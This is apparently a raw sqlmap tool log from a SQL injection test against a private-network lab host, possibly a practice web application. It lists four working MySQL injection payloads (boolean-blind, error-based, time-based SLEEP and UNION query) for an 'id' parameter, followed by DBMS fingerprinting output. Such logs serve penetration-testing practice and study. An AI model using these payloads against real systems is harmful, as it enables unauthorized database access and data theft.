 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 2833=2833#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4686 FROM(SELECT COUNT(*),CONCAT(0x716b717a71,(SELECT (ELT(46
86=4686,1))),0x71626b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
pZzw&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- FXYZ&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b717a71,0x6c6d7a6f705169614f566f4866767
0745a487065574c46684e786d714d434264694f7a4a766d6359,0x71626b6b71)#&Submit=Submit
---
[21:37:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[21:37:56] [INFO] fetched data logged to text files under 'C:\Users\Levi\AppData\Local\sqlma
p\output\192.168.88.149'
[*] ending @ 21:37:56 /2019-05-15/